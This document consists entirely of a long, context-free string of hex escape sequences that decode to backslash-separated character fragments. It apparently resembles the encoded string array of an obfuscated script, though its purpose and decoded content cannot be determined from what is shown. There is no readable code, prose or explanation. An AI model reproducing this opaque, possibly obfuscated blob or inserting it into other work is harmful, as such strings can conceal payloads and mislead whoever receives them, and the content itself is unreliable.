\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c